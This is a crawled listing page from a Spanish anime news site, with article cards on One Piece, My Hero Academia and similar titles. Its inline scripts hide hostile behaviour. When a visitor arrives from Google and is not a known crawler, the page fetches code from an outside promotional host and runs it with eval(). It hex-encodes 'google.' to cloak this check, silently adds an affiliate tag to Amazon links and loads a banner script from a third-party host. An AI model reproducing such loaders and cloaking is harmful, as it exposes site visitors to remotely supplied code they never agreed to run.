        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">
											<img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" itemprop="headline">7 animes Ecchi muy subidos de tono (+18)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/especial-doujinshi-8211-sailor-moon-black-dog/" itemprop="headline">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/especial-doujinshi-8211-sailor-moon-black-dog/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">
											<img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" itemprop="headline">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" itemprop="headline">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-25T10:00:00+08:00" itemprop="datePublished">

                        25/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="25/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" itemprop="headline">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=898312&amp;type=anime&amp;hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" itemprop="headline">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897821&amp;type=anime&amp;hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" itemprop="headline">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">
											<img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" itemprop="headline">Cómo convertir una idea en una tienda digital con personalidad</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" itemprop="headline">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" itemprop="headline">My Hero Academia: La peculiaridad de creación de Momo, explicada</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897477&amp;type=anime&amp;hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" itemprop="headline">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897677&amp;type=anime&amp;hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" itemprop="headline">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</a></h2>

                <p><small>

                    <time datetime="2025-10-17T10:00:00+08:00" itemprop="datePublished">

                        17/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="17/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>pirateking.es</h3>

        <p style="margin: 10px 0; color: #ccc;">pirateking.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/analisis" style="color: #fff;">analisis</a>

            
                <a href="/categoria/noticias" style="color: #fff;">noticias</a>

            
                <a href="/categoria/recomendaciones" style="color: #fff;">recomendaciones</a>

            
                <a href="/categoria/resenas" style="color: #fff;">resenas</a>

            
                <a href="/categoria/videos" style="color: #fff;">videos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 pirateking.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#365459425f5c59585a5f585376515b575f5a1855595b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://pirateking.es/",
					"website_privacy_policy_url": "https://pirateking.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Anime+en+Espa%C3%B1ol", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b81c734a4274840a7a9254cbcea1ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 5273
content:
function inyectaMiBanner(){
	(function () {
	  // Crear contenedor
	  var footerBanner = document.createElement("div");
	  footerBanner.id = "consupermiso-footer";
	  footerBanner.style.position = "fixed";
	  footerBanner.style.bottom = "0";
	  footerBanner.style.left = "0";
	  footerBanner.style.width = "100%";
	  footerBanner.style.textAlign = "center";
	  footerBanner.style.zIndex = "9999";
	  footerBanner.style.background = "transparent";
	 var banners = [
		 
		 '<a href="https://join.honeygain.com/BITEL532E2" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/honeygain.png" style="max-width:100%; height:auto;"/></a>',
		/* '<a href="https://app.adjust.com/1rpbyipk_1rycdtcg?label=drh9nr" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/macadam.png" style="max-width:100%; height:auto;"/></a>',*/
    `<a title="Consupermiso - gana dinero desde casa"
       href="https://www.consupermiso.com/registro-en-consupermiso?referer=5677f417b9e95c6dac618690"
       target="_blank" rel="nofollow noopener">
      <img width="728" height="90"
           alt="ConSuPermiso - gana dinero desde casa" loading="lazy" 
